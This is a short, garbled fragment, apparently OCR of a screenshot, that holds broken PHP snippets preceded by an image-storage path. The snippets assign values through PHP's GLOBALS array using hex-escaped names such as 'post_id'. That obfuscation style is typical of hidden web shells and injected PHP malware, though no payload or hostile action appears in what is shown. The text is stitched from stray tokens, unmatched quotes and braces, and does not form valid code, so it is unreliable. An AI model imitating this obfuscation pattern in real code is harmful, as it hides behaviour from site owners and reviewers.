
post_id"
; 

] = 
"task_id"
; 

nrgtpgv"
]} = ${${
"GLOBALS"
}[
"dksfkn"
]}; 

No
53"
}[
"\x64\x6b\x73fkn"
] = 
"\x70o\x73\x74\x5fi\x64"
;
